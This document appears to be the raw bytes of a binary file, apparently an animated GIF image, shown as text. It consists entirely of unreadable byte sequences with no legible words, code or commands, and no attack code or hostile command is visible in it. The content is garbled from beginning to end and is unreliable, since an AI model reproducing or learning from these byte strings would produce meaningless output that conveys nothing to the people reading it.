P� ���@3hS��S�:t�=}(E�zT���Z�V��՝�4�9�	S�J��U$<�i[�Jՙ6ϓ� ��T�"�Q�jU'�Ӿ޵#�!lAKC�~5�8�VњP�����mekI(W��b�8\��:PO�%�;]+�׾����`K3X3$}�e,M	�U�Ж�9��d��V�6S&sX#q\C0#�dnLB+\�d��u�HZݫ�����a�;�r���oWu;ڇ�ֲoŪsEI�J���8.�\������o~�[	 � � p�L` �� �A��`���F *�  @��0!8�ag�� � p�� �,`q�]|
�8�,�~+�׸��/���\��XȜ�A�+a�8�J�f�)T|
Hx�<�p���`� �[�2���a/�]�0VPb$�	�f�b8�Y�,0 xP�,�1����|��C>�w���o�������&�<e3W��0����.{��[ֲ�W� �y�I�s��c����y����W����}	]d#'��
nr�0�KX�X���7�ed;+��3��ͥ���a���Y��2��<�ZZ�:.2����]/z����eH_���.��퍀O`��N��L�j�:�G6t��7����D��/���R�B�/ŭU��]�������`)#`��A1Jai2W����mfO��*�6� S�y��@r�<���@:ѳ<t���`zӛ^�3z�H6p�pu�g��E(2��u�7����^Q�3�{����"� �(�"�N���  p�͑����]�  �NQ�C��՝�^�������`�:��c�L_��p�S!��'}��΃24}���`z���F���M_��P6 ���t����4З�
]��5���A/�~\>�ӟ��p}�_�1h�}?�ޏ	��9�}����w��X���z#L�
�h���~���
���%�x ��@�3�MټU��X�#c��\�qx�?����@�	�h�����7 l>�ӲU���*� �A�@�~(�c@�B93�����qhm؁��<��`���ͣ�S���1��,��C��C��<�k�k�3+�~X�,C3܁	`�4�4l:��40@�d�t�5�C5�C6|C�@DA��n�q����(ІA���'�:�#>,��D���-L;/�(�P����@�B�3=9�7���3E�KŦ�DӫôہX�O��|��B��3=-<EOd�[B[�E�k?D�~0�B�EY��҃F�[�.D�~�D#�2Jǽ��軿��N��S�<���B�jd�WmH��GٳF����˿c����#��#���2�� q�@h�Cy�94�2��FDmH>��� Xt:@���S��C��� ��G��E$��S6*D��3��I;��v�HA�F�Dƀ��Ȧ�Ȧ�(HuȌ�ǟ��?D%l:��En�Ĕ�J��,C���n�I�tC�$�t�G��ɞ4ɱ�E�E����>�DE�佔����A�K�3E~��m���[�jDK(�ŵl�xK�4J�KI(�OӋ����K��K�,��=�L��(�Yt�\���X�ݛˢ�9���̼L�>\C�>��4dm(Ch�M�cC��?�h���TJ����4J����4����9hM�|M��Ҍ=#@G���DJ�t��N��G�4Ό��d��<��<:D��yd�����+�M���BjΦ΢�ϧd��<NM�~���d�)�B����G�ܔ�д{�߼�A ������K�L�4O�l��P�\��8�pP)L�	`����M1ˌLѓ�F{lv��8�>EK�TDML�\�/\@f�4��1���+���}�@m������C��HC�M-Ln�F-��DQe6�-[�esS(���#��S5E�=���������F��AQ��Ev0PEDP���6�����(]��s�?��1?g�I��L# �*��b�T����S0�I��I�T�~X6\�"�?��R@;�d�*�B\B�?���?l�U�D�KS��1E�u�-c6��4� 8�hP�����h�G#�@ctC���%%ս,S��E��ş̿OT@K[�i-��<�+�J�H�M̓I05DT���Co�CR-�dEWy\֣�E���A�LnD9�&}�5�:-��Sm��W���;K\���Lg�I5$U>�@q�E��G�4�O��h�Xj�ԥK���C]%��P��"ܾ���d��� r�F�CW4��m������ �%P�|C���YX�L�3���mSb�K#8Z	\q���>�Hs�B�$�c�O��ѻ� �"��bT�b�YL�W���[ȝ�Ϭe�n ��R���r�������np=f� -��\�+R\D#|�R��cx�es<)���T�k�@v�@������T�l�x�@�=ܤ��e� �m�}��e�B�d���1OsO]:ɝX�ہ�%�� ����e�����F\轀�� �M��ɤ�͢%�m�k\:)�\WU٣��;^-�\��Gl�.��h,F��JT$C4X��[��p��5���<�]����X������fj����@R5`�A	�J��Zk,�*x?Q� u���_c,�#�cҢ�9XA��A#��X�L�Y��C�3�M�=�d�b�G��`��P��W�ڀ�[��ߓ�����C3�5�K=?�\�e�b B8�e:b�Z���ݜP�=Y&L�q�I��@AV�0�7�d@|G�eMK�Ĵ�+���X|uP(dG^^�31���[e�3���OZ�v�FK�"�V4EVL�]�(f��e'-eX��1��;�2��ٽA���J-��{=>��f:}����� ��$Y�HC"\]OI���Kg�(�Э�z޼b8�3���]g�O7�=~e13h#�pN�i��D�b��J����F�B�F��Gr�h�����, �Xvt�v�ϑ��,��"S3�`р~fr,�E�fQ~fJ-�R�9\m�b�7���R���:�k9C@ BF��8LD��+9 8.�j�6.���9r��niRV���uf��2�3hW�Q�liCX�U���̷�3h�S��+�b��PT���-�;�C��F8*�����;�+����+���v0']i ӷ�|i[���.[@h.���kՎ���k3 5�4�UL��F9�;e*3.�{��`�!���
� ;�JC혃��.k�s�SvkU���4g���[�3+����Ȁ5+27���%�惼f{l���.2��5;1φ�N3�5R��ϾءsfK�W����lbն	+15��J ��N��C�+t�7eSJ�jm�jC3�����ȴ���n�N �.�Fe+@�-��ƱW�i�Vi_N'�n��p1 �o��g�F�|��	{��.1Cn��o&G1q' �P{�O�޳F��B�~��Nmh��/�g5�nr��ocm4#17osPkb��s&�&�����(����o4�qzm{n�4ÎqTvR���Ep=�qצ��v�s��~��g{lws5��t&�l3�t)5���tBmE��6G�k}��~���S���o���p7�r�v�3�s�.�7o9�vr�m�oRw�V��WC�rW~�YCg31$K�Zu5�ukp4��~�1�7V�sT��~5Q��W�yW3�w*G�N����mOW6�/Wi[�N��t?s�5��4s�Qӷ/+v�nsTob�w4�mUk=�xios`'�<v�`o�i��qF��S�sKG2���)��4����7�71R~����&��6�V�w2'��l�O[�s<�c<o�Cw�䖹�,y��n��J��`3 �WD1�V�OpV7�#����v���/��vЀ  !�
 � ,    � �  � �	�o��*\�0Ü�4�94(0Á�e�80��J+�Xa�䊈<H�1�R`ɒ?����F�J�2B81!
�����)�bQ�F^<*pŇ-�s*Q�G��UJ �@N�^3&��Ր_�h��A�eu��tS�\�-Α�����K�=��_�3й�f��9f�J'Ȳx����Z���+���Z�J�h�R&%藰Ĩu�f��q �o&Nww̓��Mx����`�8UZ�^�M>t� ��J+���*q���n5{�to�����ո®ԩ�F�0����	]�	��_��t�kK���^�i��D���~Y�]��w����p����B�!�`�]�A+�וT�w�F�9��F}��Uc��k4 �����@�o��dE�Ђ�0C��5Y�%E���v<�w'^	�ք=��f�0V�dW�n?�i���1��B�H%vV�'Ph]�t]6u�`BF��؝w֥� lX@�YNX16a~1���8�@��V�SE�4)N^�&f����Mј�^S�u|�$��Mi�?.�W����o���=�f��=�v�S������u�����E��X�|9��|�!ԛ���Gڴ%>��������L�6ї���i���͊.g��T���޲����d8͗澘{���6p�~db{`m|TMYޔg��<�s��IŠ�V��[$X	$c�q���h���B"&�d����nL61W�;��˕4�t�VQ���:u�y(��4��˨�\�sq�%��Uh��8��?gtsf�9N���W��i��ѝ�	���UK���:���Q���;��c�;��>-�1��v�b#]�ݜE�݅�@ ��L WgH���"LB �@�|�,}�ͨe؛�w���$#������B�$�=���~�%����@ �aDW�AD�1"�}�����	�C
	 ���>����8�Ƞ"Х5�z�
%���; ˁi�� ��@��"cF�13��%�w1�
�`DbЀ�xJS�H�@
M$�T� �� �`�k�@����$�����E6������у�����"��9h�,V���R�d!��	�t�mb�"!�8/.�MD^�b(�n$�!���R.%� R�*N�
�)g�@`��2E�c�QC�� ��0B��4Lg~��,��̋ �"��3�L�QӈR�(MR���<���1#�C [��a��*V:cɚI"3�S����X��aP 3@�b��S E(E`
�����/O���f����р��E�a��$�:�HJ�p�-�B��-���C5ݹ���!��2 R�����������y����Sp泀	 AT���D���H�B0�"��#*
P �RP������N!U	BU��iV  �"dcf���� 1N��MVi���� �g����u�U����fK�|��L'���DģM�s
���M��6����ԋd~����P[�� Հ	'�@p<����BR����j�ŭ:�ʼ�ٖ�	�_�8��Y7����Rj�L��΍�q/���6�d�Ob��������	�k� ��BC��v��+B��2��A��o�������*�Ou��{η�������a�Q��.{��>��.c3�bSZ��Kj��3�3�n�u�û���L�@^�@ <��Ŭ�}�LKB�2��4�
��A�L���LӐy��,:x`�yV�#鎰˾�L�`=��� !��'���7�')�g���,�""�ޙ�,�E�M$+�AIT��Y�Jq!,a���D�Gr��PypXB �5`�A8�� ��`N	��3�#�����f�9����!3���  P&p��tN�$� B����f���B] $�?��� ������66�A��L[sw/3RΒ
I��D�t�D�*a��,���N�  T8r��=���\k��d�I�M�V�[`���H�E�d��ka���7���X����6��J�\�*��o���ȧ@�p���h,`����'Z�ڞ8a� S��{�.��=s^�\���X�2�C{�������' 0�G�s�}ڎ}x�}^p����o�֓ƙ�$%�}^��Yi��g�OJ�ڷ�����O�ϋ��+ w������$��k��v-zs�E�~��ۭ1�4��2�{D�m�d��9�}�-T�_~�?5����c���d�9V='�:��$"	V�1B�U묁��I{�K-$.�W(�bK��n�t�����f?��vN� `@F������1T*�H��n4F%)�7�r6t*^!iAq�%q<  ��yc%mŗp����Gt���r�yf!��6HRkRAd	10�X�Dp�5�
D0  a?( 2(�DhBX�H��� 	�N�2�S(�R��L��@(5��9�X�^8[8��-r>Ux28	!�\(nx����G��KH�W8Ix�Jh�k�VH��(E��6��A�`8�^�H��HnKQ��(e�P��(�b8nH0x�C0H�xX�X��H��O8�q�}h�r�q���7����	r���h�BH�!������y��d���x��8���6��W3��؆sȅp�����1e�vU�l������������
_H|�����V���؊���(�e�����t��`h���L�
]p�l(�pIr��0y�h��!��7$�0��CАq�H�,Y!�� �y��� �KA��Ê
���Aw5]@ x�	�*T��xIc��p�� ��Gy�Y��!�����7Ēpdx�������x>Y�fY��x��`������ٗ�V(�UY���
��L��q� �M�Q�-A�����P���F�����
�Dٙ�S�5	"�e��������9�¸�y�	������h��I(9�;�����	���I��B�y�ɜќ�$	��D���َo(�8�y�	�q���H8]�: �陞�8����ux��X���0D0��d�	!����)�@��H����晏�ȇ@8�>�/���S�m��C��磛

��؈�8��H�*�H�@�����(�����(�tx��n��I�
a��y�@848�D������*J����Y�C����﹢+J�rx�u��a������uX��As�
���I�>
����6��p���8�,��Ix�?蛜Y�Nj����X�[J�a���1�GH�2� ���0T�:��#o1Q���  �5�h	r�G�%TŶ�ڶ��Y�6/l\�6�0�����A��A�����B��2U��s;�Fox�{��BEX�����G�[9��5��-4��&/%:ګ@�1����Z�I��'+9�d�:z��y�Zl��?KW�Jq��$�J���$4 o�9��q.1�Ӱ:�@Ū@H�� �j��6z+���ꬤ�l�y���AW��r���|'6z��$�бn�&U��Y};����)u4��:d%���$*��i:�w*��/�K@Z�V=�WD5�o�o��$ �h 7kj+qo4��<�~�V�i;V��z�:��*���QRwt ��Qn��\�9������c c�@��eX;wm���v���wm��<��ep<�u��AF���#�E� �;�<'�>,�'rm�wm �Kat�w�`� �� 1��{pMrjK�1�y����)FU4kmKVW�2T���WSA�y?�s۫B��B�IBѹn;��u5q��BE����ە�۹W��c��`T!�֕����7{$��Q
8�R�EE���k<�
�f�$���<Z� ~+�]6Q}$�(��0G":і��-N5�DG�5\Mզ���@�=N�wĴ��S�9U���sH̺n�N�N\�Ԋ\���Wlm�q ����dm��X<l���n�X���̴|=Ĉ&����NqXvQ+�ǘT#����$Աƀ�In�kj�6VI3}ߡF�F���v�1�'<ɘ�y��vm�<Kn7ȴv�<ʳ��Saj�*ɪ|G'tT~QG��H��p6�ƹLK��N�q��|I=�% ����*�X`V	�s����|58�j:׹����@�X�m	0}KQ
��X}͑�8ajFD���L�)�j�7�p� t(����	QIF��oY�m�"���M�ʍ�e,���p�� ]�=���@�;q� ��|���ė��L���	��o��A��!�,(t
!Tn�si�  ܂>��QEMC� ����&��l!21��b�v�U)��Kp�amp���v9'(��6i9��K�jD�bӡ+�@��s�q�2Ԍ�B��,B�����J����R۹-1i�r�[�~��r=й�~K� r��s�qFA�6i�)�ϊ�~��ք�Z�Oe�O�'�F1$������΀�i=g|�e�'� ��l!�1�QE����z%c�1al���E�+PCB{����\(cG��V�&l,�V��Q<��6`C\1q\q�ҿx����rw2X���M �3�%\�i-�C-�4p��U51so��?0���.;QIel��ۘ�������~�j@�h�I������<���M��q�7R�y\%'��:߭��:Z{z9�}����w��?���;�!�ۦ!ԡ�v�s+��1,�s�i�+Eblϒ��4���1���<�.!�R�3c�}����~��Qi���`Y1�7�ׁ����"~1�q��U9�m��SBX��j������um���B��!����r��0B�c ��r"�n�~�m��v'��a$h���i ,&����0C��b�r�s��qe�� !�[a�ҖU+3�GQ���͞Q���z���b��=� !�
 � ,    � �  � �	�o��*\�pN���e�P�_Ń	h�xʀ�J	hX� $�J��\ah�H�W�4T��͊(5ZԹs�@�Q4��(ÂG�F�t�?+�L��F��N�
�$N�%���ǒ�M��n��Qgǎb�&|���C�̒��[T�C�P�R�ȖgV��;��q�Œ_��MK��ΫNiެU�f�pwJ�k4&A�IWT�ЩR�#Sh4Л1��
�@�6���|X+���=v��I�ûK�D��kfϙ"UH�5D�#���j笴�]�X"׮5���8Bę�w6P�¼x�5�hP�A`��%k��\%P�Q{���U�����SN���q"ڗ����TF5A�y��J)��D.UA���'b���X]��zb��V\�UՕGn��q&�""��@�M�����S��'�5���k!H[WB���O�fg�v��$�<qvJ�#^y�}��\G��'�tdI����iƑ��rR��5����Y��D���B����z���IU��5rX�w�
)�%���u֑��Eomf�X&��Fl�9���dR\�]8�����d�zF�AU�'P�����QG��=�ؕ�6��)5�Ys"]��x��䟞-i�Vu��GR�6��V������C+���#��幻��,��	*hN=��ËQԑW��#��AK�e�2WLnb-E�y}�O�
Q	rȆ�Ǭ����)+���*�剙UzP%��X�?�	��Y��A�53s��i�vR���K3=�f	��zY����!��	��O`E�$�g߮�f	�ꚻ�]�fffi����V���qm�����r���׃�����ڝ�\b������E��1��v�C�;�'����/�-��ϊ&9P����0T0�X��CP��E��3>BTP�m�+�O�8RK�?�Q�bfɰ� ��2���|���A���}A��1>� T������nDsA�!���TiC?v��r<Bԧ>���`[���d��	A�T� p�瘀"��C ���r�2�F`]F�f��Y �ȐА�h�t���x�!�
�1G��ш �]��=j0A���
*�"
D�bL�!MH�Џ�L�����AJ wT�IF�00��4� ��A>� ��c*��F��c�����2AJi��T�
��KD�я�G:�B��O�h��?(PL$:7B�B��L^Ќ���@��L4��!m�%C���P�!8���MH�)�!�
H%�vه1'i��4z�T���e�1�>B�~e�~�����И-$���4Z�vJ�4��Qr�������4
@C�τ�`!]�H!)���T1Ct�3���|��O(Ԟ���]RY:Ӈ65�_�Q�)K���O��G���C:4��'�G�*R��jV�bV�
 d��B�z�"0EPP\4S�p�g�ynӘ����kB"$ |�$k� ؁$T����Z�1$�"M�yĀS������)n�2�  +��j� ��  (�u� T&$I��BYu�������VDI�q��t�K��Z���ͮv���fD��l���3�����M�z��]6(�;]�����8ط׵o�k]�ҷ���/���GW��E�t��Y=�(��.8Q/"P��W4.��+qb�� B�8���v�^W���p�!p�J�]��U��3� ����8����Յ��a	aǺ���u�h���:f������}'X��oGmp�fx8ͰĕJ�a64C�,(��Yp^,<Y�q�R�Yd ���,����NL�u�n4�Ĕ�Q��Ȝo~-�����o�s��_��pr�% h?k����0��$B<Z�?��MK@�i��Y�bK���=��.2��ºׯ�1�)�a�B�в{��Z��Y���.�����#����t�YC����	������D���)�K� ;�C�����fNdX辰��{��;��M���:^{V�F��f>{Ԁfå�x�;��.���,i��*@r�H���Ͻ�n��I��}K���5��dr�6�ε5v�s�F�k~���	�S$9����t�y�,�o���Y{�z��AM]���^��1���<G�M���%���P6����%c���~;vg-e���4��]�`����O<�u]�X�ͨ6',c"t�EN����ć�i�HY*C��x�9{W���[7��@�ڟ���s�:� �y��������́4 DJ��=DDN�* CX�֧e��� � �u����V��?��A���>�����̸��ML{�_y��5�3�P=Q����� =���(�r(�[qQ��[��Z� ��} ~(� ǀ ���P%�}(X����[�7�2�[��+c��-qJ�3O��#���_B_��9�C�Z�� ȁ[��}#X�.H���^� �P�'8�#�<�2�!`�3���7t��EBws(�E1$�;�E7ԗU��(Y��+� �H$�%��c���fȅ�!�}���WL��#r�|I��FQ�F�IH.Lx.�aԗ|�[�H� [fH��8���5��b(��p�c~0Ȃ�5�<����(�<�#A��#h��hC(��86B��X�1���}�(��X� �^8���.�莋x�f�� �V�(&�9p�'Mط#ٱE�D�or���;�؍��� P	+p��8��8����ȅ�(�c7��8�1��\(��R�q����UR6�/A�w�#���6,�iH~�X�fH�[�5�.#Y�#)Ci��X��� �!X������ЃE�#²|��#V�\m�Z#4�����gؔCّzq���������U��9�"1�B/��T�t�c��I�T�,��9o�9Wb �@����H�m鋍�%Y����y��(P�O����7�sg�q�tHX�6@��) C��@��D0D@�0�9�) �9���i���6��i?�����9����雾�9��
�e�78B*����ܙ�I�雽9��)�0�)��ٜќ �� ��Y�	��6���	���9���9C0-A�(����y�ى��)������)�9|��؉J

�z�ۙ�.��i�X�-�y�}Y�LJ�6ڝJ�)��i��9��iD3j��9�^�8�
ڝ@���9���	�<�3���P�Pڠ�' y �`���~�� 	C* )p��� r r��60]��
)@�r 0z���
�*�*]��]�����^�����r��I��p���*	���ٞ����#���������F��0���pX����������ڬq�P�ΩѨ�j�����!��z��ʨ~�
X 	�)@r`��9���.R��ٝP�[����) >�֚>�;	I��ך� ����Y@ך �g �Yp��ѹ�#��I�� ���k �6�����0��z�:����������`�ګ��"8��ݹ����� &k�FI� �е���б�z�����Z�.��a�r��]�;F�e{���<{�Z���`��g� \;���0�_ �-���'t���i�^��ѵ�p�v���0YP�x+����۹S۹�@�K�S�,˱�z��9�I���˱a�����U�������j��U���������) ��
���P��G뱀�@�Y���^۹k��۶^+����{�\{���CK������_��a�c��F� ����x��7�\k�g۱��P�5۳���*�봗۽`�{�`;�����p���{�h��k ��;�)��`�� ��.��C�������Y��ܵ� +�����J<�J�@�݉�0�O{���]k�ݩ�#���� 5�����>�k��YP�`;	F;�P��<<S+�rP����I��e�k��n�����!�y�f���ۻ�;��`�Y7�������^<�m��g��ۿ^{�K��e��;�� �C���{��0�۱f��F�˾�{�L�{�3\�e��Y@�U[�wk��@�p��5�o�Ř��_��a<�
��
+�a����#l��۳U�����K�] ��c���˼�PȬ,������x�!�����l�<;��@d�}���\�� Ρ���;	�۳�,�;�k��۳u<��[����k�R�����=,o�����l�@-�f��ـ�&cP�kۛdʚ�
�����
��ڵ%;�k�$�u\��;��J�:]�c �ؚ�'�������/K��I`�\�a����V+��_˨¹��JY������j��۵������/��,ݳ&{�@|���5��'��s�����0	���/k����|���H�!��,�'��Z��b��OњJ��) t�L�-��e;	���+=	<��`;۩�g`��۶���
0z�]ִ<�<��˵v{�v��w-� ��m��I�ٰ�����@�YA�]8M��<�lK�7��x}�sݸ��U���<8�۬�*��N�k���˵][����[�
��`k�M٥�����, ��p�ŋ��Ͳ�:���n|�9��.Ԅ�Z��<�p>	6�{��r��`� vܷZN�em��;�Z��@�>��o����f,�m��}�ͽ���	a�L��_�����Z[��:�Ϻ�k����p�{�7l�4k���;����|Q����!���ګ����ɡ\��y ��C��
������Ӫ��N�)���*���j�wZ�^��:�qЀ��.:а�p{첎��j�zZ�� �����٧}�-@Pj����R:�*����)��ڜ�9��0���<��٠rz��, �|�dZ��9�C�O����P������+�~t�SJ��9���C:�ޠ5���9�0z��ڝ�Y�y�rꜷY����������9��i����M>*!z��0���Y���i���	��]
�Io��>��n�T���N����G��龪��(�اAs��9�j���N�1o���D*����"/�������yͻ��%�����,
�Z�-��/����(`	a}�0?׬���/�ߛ:����o����K���������J������?����
( �<`ea}n�����?�pI�?�NzG�Z�Ò,P	�g�����}٬�7�S�������ݟ � �g �U?IX�@.���xa�8��_|ȏ�����3�,*��E��.,h�
$���`䘑"E,D�bȐ$�,P�:�_D��U*H��?C72˙�Yßs�3F��̈N��b�I�#U��aA�%��
�k�ŀ�Ti�!Cf�V�4���@�ԩ��J6iT�A��޺%���;�����ڌIS�ʺ'S:�,����
��㑕�я�VJk����+�K�ߩ�)KJ.H�%�Ɉy_։�0á�*�ʸ�R~�@���1 �|[ve ��XU�G�"Ͷ�x�4Y�K�?"M�O�/ ���S���F��Z��9x(p��4��b�q��{�9�q�9�b
���� *��bDKD���(�U��g� 짌R@�D�+��Uv�1��� �>���� �(�2@x�"�O��hʬ��������vS��(��c��p@h ��/e�s�z��Rb�ǈƹ�:�3NA�,Ȉ ��*�Zh1���B�B����gSN7����I3M�P �K#-3�1[mu4b���??]�.�ԟ��U`]�uOU�MQ3}���	n��*f��*��90$0FM=�Ɉ~�S��0egWt��u�M/����ewu���[{���|�P4���r.[,^h��1bS?/p��*
ڡ�b,�Р��w:���5ޅ�0����.�O�	(P�t�����k1�3JsS(d�`S4fu���G(�N���nz�&HTj>J�Yd�0'd�����Vzl��)��*v wX�:uPZ�K���l�C�������Q�;sg�5Ԃ����a��s��x=\Fw���p���SQ9��P�*P�	�S�t	��o�g<�o�g�n�VY�Ɠ�G��i���?��ݺp-�m��w�s����X�Βⵜz�/G�[rL7x��Yh�d?5��o�g���?�P�}����	��*��AV�cm�z]�����L5�Emjeb�&0���&�[H~�6U50Qvb_��v��Tal����7�3K�S��!.�{a� �� ��!#ޞ���M^��]���CB�S!\���)���A�����e�A.���p����c�
$��w��q�J���0���e���k��~�.]�������Q�~N�����M�Q�e����E&pY���p�17o}t\�W��w��m~ �8�R(�!��xF=K�$�{�e]Hh� �l�%�#�>Y�8l���`fBɕ"1YA��U������YAL��c�ԛN�La����$*Q�J-����f07��NL�܁�"V�N�Н$L��,6�q�Y�� ���r&SR`��JJγ�3��8�ٱ��cf[����O��U(��Gb�#��Js�$���h���þUS�1�!�"���ʺ�1�%c�5���=r�|W8�ILS"��XD��H���P'쀥Ѵ�(\@m�,H���@oF�:1�F�I�uӎd*�D)Δ�4\s��Ub.02�
���tΨ�t��|k`�*�^�
����+	�T�"��
E�й/�1X=f�x�{z�$�2�b�Z��5��#/W�@3�5���J7�R�2�5+!4�	���{2��*��n��6�� *(]���@�?��.�2D�;(�8�*?��5`4h&C��"	���g ۏ� ���b{�t�!�eah��3b�(u��T����XD_!B��T�`������u!��Gt�[�%W_`G�,^�d�!�$�l���j��z-E�<K (���m���Ȏ����웃�PM-����mA{�o�Wr�
���ͷ�m$zY�Y�n(@�q�a�sn�H.������l�:�#�&ћh�5��=	*�)���d�	��r=��&#��%v=�u@�"%�����%w!LxS�;�B�}>�me;��܂J�2���f��K��|(M���F�d�Fh�O��,�t»���Ȋ�)~1�Wn2�n��������.{�ǔ�$��\^{k��tɑj
hX09d�e4DN����8�e�~$����`�� 6g	��-�~�8Ss�{J��bq����H��Ok�2��T^��8m��1L�T��c�:�vc�(�!�)�օ�V��4���Z�wB�F�C��0g��ޙ6b��R��vPd"8�Ѯ̲��`�tӖ8�+K��x��$��B��:0w����[�b�+Ů��Υ�|Ԣ[+�@͉��H4x*�:��s=Ui�[��N��KD�ܻz_�砀���\��Ӱ�f�����7�AXI7Lq*��� ���W�O���ok�C̐�/$�Mn�P]��E�|�~z7��|���x�<�كR$��d��#��ݗ��*v܌G�ޑS�_�z�w�ӎܠ�����1:� ���Z�=�㱂��sZ��0�-ə<z��i;EYHٹ;o	�
�b������)�B�����`"�������+�q�r@1�� #P"N��!1p�5�Ӊ[1��*y�c?B� ��A�¡�	�	b����}k��81z��ؗ+�����h%t��)���BR*� �D>����,�=<�H��� �1+����0��f)�M!3��)��<B�l뙵rC@)
!��P/�����r��CRa�,�����0���)Cx&\	�I��j%��YY��*����*��Cdl�b�fyX���9���x�bTT�i����Y�c�E)��A,�"�����"@ >��s�Y��yz�U�����Rx��zࣺ�.QBxHӉ9��C?d��4�C5!?<�U��sb���R�	t�R(*�"��JȎ�I�b@���(�c��U��iI����i��I�H�*�E@�r9��t%�F���o�ˌ>���C�7��)�X����(���P�Q���8��*����p��	 �	�0
��K�  ��84�Ȏ��	����?�H{�)��H�H ��� �`(����S��=Т@63�p��0
�l�K�t����	T��s���x�Jh���ș�r;� ��Ӊ������n�	���"��D��d3��8���㊭��-��p��t�����p�%t��|	�8l������ ��A��H���n��x�`N�)���$����}������N�P�H�	d������t�H�M�Ȗj��rt�8L���d&�	�����O��".��%�Q%G��J����	��њ��x��)��|�|�iZ̋�ϺP�˔�G�ͅ��D��H���ZB��M0ӧtP�d�}	-K�+���0N,j&9���Ҩd(��,��+������Z��|�.�L���`(;ES����P7y0�������`ѣ��.�T0O�(���ɬ?Q���?�+	��7�R�L ����̗,���/E���F,�Ү�x�C�QS��	��US�˲�����X"�o�O���?�	r�	 ����ͱ|��҇�R���\
e����� ���U�έXV��P�,�R��zғ�����
��Hn��od��4N�P���w"US�t���ד��fR0N���fe�	L����0Nk}�CS=�ӬЌړOn�	����D������O(�L��˿���e�@�untZ� Oe�h/,Rӂx��}I%�	��	�,�����  !�
 � ,    � �  � �	H���42 ���ÇV���E�N	<e@cǋ �a�(Q i�0D�R%�._v<E��ƎL��sο9	���e��Gy&��aEP�3�|�2�2Z8R#G�!I�L��I�Y�;��׌5�%h@�]���o3�1]��2)ϫP�\+Ɔ/E$�u�ȋ"#��G��I�/i�u���ۮ��ٸ�ި����m�L�&4�lb�
Ql���J�T$�����r����@�kEo�X��\=R���y�)�.� �"�S,�^�0��a��	�'��:V�]�M��W#YdL��x�A�Uju)F�n�5X[5�_|�}�}
�Pc=���K�M`�rV�v�9F�D�)��[�}�����8�\8��Q>=���B�!�T{�$�<^D`a���L_���VZ�#A�e�d�9'���IWi@n�tE��]��{1��&|SN	��5}đ�%vY��mUYebJT�D�I�%L��敇�9Pi8Y�k?D�O�0ej��)P��J��c�/aIY���YI Jvc�e����0��\�N�)A4b�dA��4Ǔ���&�?�
��
*'�y$S����b�#-�V��gi�˭;$��yuwA.[����%���WtS�'�ނx(N8���E�Qd�=y ���T�^.缕�*$p��
��]��޶{������x 4�L���N�_��)������&i޿��:�_�U���s�92�ھJ�{t�JQf��B+�6�7x1ν�]t��2y@�X*
S���Ăzݟ�����{f%E�`%*��+L�T��R�.�ڽl�G�g��R��7c���������A��)����i�.���J(���I�'f�1j��e�
�m�͇T���woQ���1����c�;��Q����"�&.�V'��@Vg&f�Q
 E��?�(�0��*hF ���N� *   TH A ��"E�_��A��jKHTF�8�� ����'���#��@�a d8��?���j#�c!	�5B���p >$��� ��f!�S�A
���$�"���L@�h�@`�C��C�9���
&� l<HO��~]n PI(B��� �0���i�����h�3Be*�V�P䑑#<���shq�##�Ej`�DI>�GK�c�%&g)�T����.�"D���o_ �%��W����`��H쒄6������!�0�(K��Ҙ��&	�p������%&3���L�o��fD.�MZb$�L�>��OF"/W�����W����':�{p�P����2P� Kb�j�)�j�Ä�2�r�[b���h_���V"��*=�)���4�ZD�@2QS
( 5��4�҄����iO�z�A�K%_zT9���R���%ã\%V��l`g�Z#�o�3���D����	�Zciԣ
�!c5�8	���xU�^�8���F̢{�
$�5�e-���D�D]li�
���Ҵ��bz������\�Q���
E\�m�$�����AJ�9�("+�
&�a��+�%BD���N#R��A9Z �1X������GLW$��  ��U�� �A@4q ��J�A0�  qnz	�G���CUk"@1h��b���:���V���Mq?�;طg}a�
�s�gX�i/��K�f=�9����Ќ9�~;)��*H�p�#���4�)���F��ȇU2ਠ����b�3�(Ʒ�}� Ĝ�����X�S~��"�y�;��VP���9����D81�!�5T^kĪ܉�%z��&4s���G��%L!4o;�fYZ�6(�g��c��Ӵ�ژ4��̧F5&Qb�:ʫ퐬�����ѵ'�$v����DvQR�W	�"��1�G(�Z/���}�o��C���F !Q�q����F�1��s�� D�2n��,����nx�ޕ �
g����/��M��R2m��x- .q�O<��8��G� +@��C^�c�#�?��S^��T�	�c���2G��s.|K�;Az|���/�N�k�lf~(HI�KS	�������ʷ���BKz"�]}�-����"�B ��}<0�������Z�_�ޭM�R�@��nձ����%7��X*�{O�)6��?J>s��ݾ�sԇ�����d(i[�
�]9��*�_����7��8��Tit������7�ٯ�K�r ����~�����K |Ā�1����!x0������Av�����[��S��lN���ۿ"���q��c�C�/��x �x8�7�{����4�)I1+���,���$Cez��zn2Qt-�Gv�gy�wv��~�&i�|��v2��x�|ȑa�>�2�pt	�pr���}�r8��gb�I!s�DH8r5Pxa�b��_	�^ � �#'7o�79��@�4��5C�1"�p�<:xУlO�z�m�tt   B('�0}=7|<v8�~��u�s=�|,0�ȱ|uQ_H(��GbL���|�^f57b�e!z�(d�q ��!Ӈ<0)4QA{�o�� {�Fs1rao+�v P	��v^�@(qh_ &_,�!W�9�+!}s��v}�fZ4�@�X06�f  �(���jZ��C@C0�x��ȍ�x�H��X��8��D��؍s�{��sϘN�x��h�X  ٘����0���)��6������ِ�Hَ�x��� �A�������Q���Yč-9��H��8��H�D@���=��'�����8�Y���My�):y�Q��8D�Gǒ��?��@���C���HBɐk�ѓH��m�at	�ٔO)�T9�����1�9��fr	��X �	o��)p�X�������A����P�鑏9�@���o�
)����#�� �!�!Ԗ$���������j���Fw(�ea�D�>�� ��$�NV�19���X�S6��>V��y��yo�F�o��qo9(��9m�������9)�����wo�ٟ:� �po��R���`��&�����ǟ����)k�Ѝ�@����j؈�+����i�	 ji樍5(b���i3���֡��)�#}5���(zh��Il��
��V�sɣ�֎I����KJBT:K��F)��)��e��eJK�9t	���k���9K��A����
:)�~*	�Y�?y�N��h�ꨎ@	�v�������G6 	m��jI�U�x��ȗ�کҸ�Ԉ����ؤHi�����f嘨��kِY��Z��(�3��MI��Ɛ�
	_�N�v�h��j�:)��z�����������y�����	�t���ڔ9�Q����:9�
��j�40���X{��x
�Nٗt*�T�5���J�M��)�k���Ҋ����8����})����� ��ȝ�E�Y����x��:�)��h�!y�۪lz�o���ɭ�ۈ�)�����}�����6���o���:��*�`GK�p:7:�.(t��-or(t6�o��@Xa������=��  ���q&DR	��'1n�n�V	CKM:Z�)AGKktw���(�%1�2n
